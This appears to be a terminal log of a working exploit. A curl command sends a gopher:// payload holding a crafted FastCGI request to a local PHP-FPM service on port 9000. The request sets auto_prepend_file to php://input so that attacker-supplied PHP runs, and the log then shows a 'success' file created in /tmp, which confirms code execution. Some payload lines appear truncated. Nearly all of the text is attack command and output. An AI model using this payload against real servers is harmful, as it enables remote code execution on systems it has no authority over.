 root@62fee5da67e6:/# curl -v 'gopher://127.0.0.1:9000/_%01%01%84%1E%00%08%00%00%00%01%00%00%00%00%00%00%01%04%84%1E%01%E7%00%00
0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%1BS
EAR.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHT
1DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%1BREQUEST_URI/usr/local/lib/php/PEAR.php%01%04%84%1E%00%00%00%00%01%05%84%1E%00.%0
F%3E%01%05%84%1E%00%00%00%00'
* Expire in 0 ms for 6 (transfer 0x56277fc91f50)
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x56277fc91f50)
* Connected to 127.0.0.1 (127.0.0.1) port 9000 (#0)
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failed writing body (0 != 96)
* Closing connection 0
root@62fee5da67e6:/# ls /tmp
success
root@62fee5da67e6:/#